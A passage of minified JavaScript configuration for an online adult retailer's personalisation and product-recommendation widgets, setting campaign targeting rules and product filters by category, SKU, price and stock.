1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108645,audDisjCondId:19816314,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056182,experiment:1992042,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[186],objectType:5,status:"ACTIVE",variations:{105801856:{cssCode:"",htmlCode:"",jsCode:t[182],name:t[186],params:t[187],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108608,audDisjCondId:19816277,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056157,experiment:1992034,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[188],objectType:5,status:"ACTIVE",variations:{105801802:{cssCode:"",htmlCode:"",jsCode:t[182],name:t[189],params:t[190],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[184],subType:"action",placements:[]},1455950:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[191],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21169599,audDisjCondId:19869888,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21169599,audDisjCondId:19869888,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21143081,audDisjCondId:19846287,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21169603,audDisjCondId:19869892,includeUrlParams:!1,parameter:0,selectParameter:"1770312600",selectParameter2:"1770312600",selectMethod:"before"}]},{ttw:3e3,condType:t[31],conds:[{id:21143082,audDisjCondId:19846288,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"},{id:21143083,audDisjCondId:19846288,includeUrlParams:!0,selectParameter:"tablet",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21169602,audDisjCondId:19869891,includeUrlParams:!0,selectParameter:"1455950",selectParameter2:"1455950",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21169599,audDisjCondId:19869888,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3063531,experiment:1994540,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"DRAFT",variations:{105826123:{cssCode:t[193],htmlCode:"",jsCode:t[194],name:t[192],params:t[35],resources:t[20],renderType:"html"},105826124:{cssCode:t[193],htmlCode:"",jsCode:t[196],name:t[195],params:t[35],resources:t[20],renderType:"html"},105826125:{cssCode:t[198],htmlCode:"",jsCode:t[199],name:t[197],params:t[35],resources:t[20],renderType:"html"},105826126:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[191],subType:"action",placements:[]},1456816:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[200],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21162546,audDisjCondId:19864173,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21162546,audDisjCondId:19864173,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21162546,audDisjCondId:19864173,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3067625,experiment:1995753,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105839133:{cssCode:"",htmlCode:"",jsCode:t[201],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[200],subType:"action",placements:[]}},i=function(){var e=["Most Popular","recommendations","product_page","Empathic Any Page","Popular within Category","Erotic bought together","Viewed with Recently Viewed","Similar Products","Similar Products (Cart)","Recently Viewed","Bought Together","Most Popular in Category","Popular Products in Category","category_page","PDP Algorithms Mix","Dytest Toys - add suggestions","clitoral balm","productGroupDesc","Obsession body","skirt harness","bra harness","Infinite Crotchless Set","Body Harness","Nipple Covers","You may also like (ling)","divisionDesc","Oils & Lotions","categoryDesc","Sexy Lace Planet Padded Plunge Bra","Sexy Lace Planet Pride Plunge Bra","Sleigh Ride","Cart (purchased together)","Toys (match category)","masturbator","page_context","Viewed Together","PLP add suggestions","black silicone anal douche","Bondage Set","Fleshlight Stamina Male Masturbator Training Unit","Empathic Homepage","Perfume Popularity","Perfume Affinity","Test - Complete the look ","Fancy Dress","Customers Also Bought (Sex Toys)","Lubes & Essentials","insertableLength",'More than 10"',"Best Offers","promotionalBadgeCallOut","Menopause Toys","2000672NO_SIZE","2000669NO_SIZE","2000668NO_SIZE","2006125NO_SIZE","2004412NO_SIZE","2006643NO_SIZE","2000797NO_SIZE","2007212NO_SIZE","2000897NO_SIZE","2000804NO_SIZE","2000805NO_SIZE","2003375NO_SIZE","2007203NO_SIZE","2007686NO_SIZE","2007201NO_SIZE","2007199NO_SIZE","2007803NO_SIZE","2008168NO_SIZE","2007805NO_SIZE","2008136NO_SIZE","2007806NO_SIZE","2008127NO_SIZE","2007807NO_SIZE","2008135NO_SIZE","2008134NO_SIZE","2007820NO_SIZE","Bought Together (Cart)","Safe Bestsellers","sexy lace planet","Crotchless Short","Crotchless String","Vibrators (not rings)","clitoral-stimulators","womanizer-toys","remote-control","we-vibe-couples-toys","Bras - viewed together","Bought together (ex. RP)","Roleplay: Bought together","_CurrentPage","not_contains","Email slider Ling","Luxury Metal Rabbit","Rippled Swivelling Rampant Rabbit","Thrusting Rabbit","Curved G Spot Rampant Rabbit","Moregasm+ Boost Rampant Rabbit","Self Love Dual Rabbit Vibrator","Rotating Rampant Rabbit","Search Recs","Menopause Accessories","2008117NO_SIZE","2003835NO_SIZE","2003834NO_SIZE","2003836NO_SIZE","2003837NO_SIZE","2003872NO_SIZE","2005413NO_SIZE","2008118NO_SIZE","2008119NO_SIZE","2008253NO_SIZE","2006918NO_SIZE","2003476NO_SIZE","2008125NO_SIZE","2003491NO_SIZE","2007152NO_SIZE","2006763NO_SIZE","2003493NO_SIZE","2006875NO_SIZE","2006868NO_SIZE","2006869NO_SIZE","Cart Evaluator"];return{widgets:{188693:{name:e[0],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188694:{name:e[35],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1136956,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188695:{name:e[14],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188696:{name:e[12],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[],widgetType:e[1]},188697:{name:e[11],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188698:{name:e[78],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:531723,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Sisterhood"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188699:{name:e[10],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188700:{name:e[9],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188701:{name:e[8],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[],widgetType:e[1]},188702:{name:e[7],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},195251:{name:e[79],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:527948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[80]}],field:"name"},{arguments:[{action:"IS_NOT",value:e[81]},{action:"IS_NOT",value:e[82]}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},195504:{name:"Anal",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:529022,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"anal"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},196294:{name:e[83],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:533794,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"vibrator"},{action:"CONTAINS",value:"rabbit"},{action:"CONTAINS",value:e[84]},{action:"CONTAINS",value:e[85]},{action:"CONTAINS",value:"moregasm"},{action:"CONTAINS",value:e[86]},{action:"CONTAINS",value:e[87]},{action:"CONTAINS",value:"wands"},{action:"CONTAINS",value:"romp-toys"}],field:"url"},{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"IS_NOT",value:"Cock Rings"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197479:{name:e[88],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:539929,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"balcony"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:539930,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:15}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:539931,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"sexy-lace"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:539932,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"E",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"F"},{action:"CONTAINS",value:"G"},{action:"CONTAINS",value:"FF"},{action:"CONTAINS",value:"H"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null},{id:539933,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:539934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"-"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197827:{name:"[DY_TEST]",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:538953,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"DD Plus"}],field:"categories"},{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},203030:{name:"Pinned",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:615721,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:615722,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"%"}],field:e[50]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},209131:{name:"Toy pdp",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213717:{name:e[89],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:640416,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},213946:{name:e[5],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213956:{name:e[90],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:641588,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:641589,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"santa"},{action:"CONTAINS",value:"sleigh"},{action:"CONTAINS",value:"jingle"}],field:"name"}]},type:"dynamic"},ruleDisjs:[{ttw:0,condType:e[91],conds:[{id:15918499,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"santa",selectMethod:e[92]},{id:15918500,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"sleigh",selectMethod:"contains"},{id:15918501,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"jingle",selectMethod:"contains"}]}]}],widgetType:e[1]},221345:{name:e[93],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:783653,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},225526:{name:"Rabbits",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:823117,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Rabbits"}],field:e[27]},{arguments:[{action:"CONTAINS",value:e[94]},{action:"IS",value:e[95]},{action:"IS",value:e[96]},{action:"IS",value:e[97]},{action:"IS",value:e[98]},{action:"IS",value:e[99]},{action:"IS",value:e[100]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},226052:{name:"Toys",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:736941,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230625:{name:e[102],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772013,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[103]},{action:"IS",value:e[104]},{action:"IS",value:e[105]},{action:"IS",value:e[106]},{action:"IS",value:e[107]},{action:"IS",value:e[108]},{action:"IS",value:e[109]},{action:"IS",value:e[110]},{action:"IS",value:e[111]},{action:"IS",value:e[112]},{action:"IS",value:e[113]},{action:"IS",value:e[114]},{action:"IS",value:e[115]},{action:"IS",value:e[116]},{action:"IS",value:e[117]},{action:"IS",value:e[118]},{action:"IS",value:e[119]},{action:"IS",value:e[120]},{action:"IS",value:e[121]},{action:"IS",value:e[122]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230626:{name:e[51],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772026,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[52]},{action:"IS",value:e[53]},{action:"IS",value:e[54]},{action:"IS",value:e[55]},{action:"IS",value:e[56]},{action:"IS",value:e[57]},{action:"IS",value:e[58]},{action:"IS",value:e[59]},{action:"IS",value:e[60]},{action:"IS",value:e[61]},{action:"IS",value:e[62]},{action:"IS",value:e[63]},{action:"IS",value:e[64]},{action:"IS",value:e[65]},{action:"IS",value:e[66]},{action:"IS",value:e[67]},{action:"IS",value:e[68]},{action:"IS",value:e[69]},{action:"IS",value:e[70]},{action:"IS",value:e[71]},{action:"IS",value:e[72]},{action:"IS",value:e[73]},{action:"IS",value:e[74]},{action:"IS",value:e[75]},{action:"IS",value:e[76]},{action:"IS",value:e[77]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},232617:{name:e[101],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:831312,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"},{arguments:[{action:"LT",value:3}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234365:{name:e[36],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:806361,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:806362,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806363,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806364,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806365,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:806366,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Anal"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[37]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806367,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Stimulant"},{action:"IS",value:e[38]}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806368,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Chemise"},{action:"IS",value:"Cami Set"}],field:e[17]},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806369,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806370,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"GTE",value:43}],field:"price"},{arguments:[{action:"IS_NOT",value:"Moregasm+"}],field:"familyDesc"},{arguments:[{action:"IS_NOT",value:"Mens"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[39]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806371,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Moregasm+"},{action:"CONTAINS",value:"Self Love",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234447:{name:e[15],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:805420,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:805421,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:805422,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:805423,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},236200:{name:e[24],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:850943,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:850944,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[26]}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:850945,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:850946,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null},{id:850947,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[28]},{action:"IS",value:e[29]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:850948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GT",value:7}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:850949,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Santa"},{action:"CONTAINS",value:e[30]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237095:{name:"draft",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:822142,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237325:{name:e[31],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:822353,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237612:{name:e[32],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:827643,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:827644,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"set"},{action:"CONTAINS",value:e[33]},{action:"CONTAINS",value:"pump"}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238147:{name:"Exit 